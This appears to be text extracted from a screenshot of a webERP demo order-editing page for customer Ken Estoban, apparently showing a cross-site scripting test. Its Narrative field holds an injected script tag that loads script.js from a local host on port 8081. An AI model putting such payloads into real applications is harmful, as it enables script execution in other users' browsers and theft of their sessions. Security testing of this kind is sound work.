 weberpdemo Jelle Janssens Commonly used scripts
Modifying Order 15
Order for customer : KES Customer Name: Ken Estoban
Default Options (can be modified during order):
Deliver To: Ken Estoban From Location: Anaheim
Sales Type/Price List: Default Price List
Terms: Due 20th Of the Following Month
Quantity (required) - Enter the number of units ordered. Price (required) - Enter the unit price. Discount (optional) - Enter a percentage discount. GP% (optional) - Enter a percentage Gross Profit (GP) to add to the unit cost. Due Date (optional) -
Enter a date for delivery.
Item Code Item Description Quantity QOH Unit Price Total Due Date
BIGEARS12 Big Ears and Noddy episodes on DVD 10 0 each 0 0 24/02/2025
Delete
Narrative: <br/><script src=http://127.0.0.1:8081/script.js></script>
TOTAL Excl Tax/Freight 0
Total Weight: 0.00 Total Volume: 0.00
Re-Calculate Enter Delivery Details and Confirm Order
Search for Order Items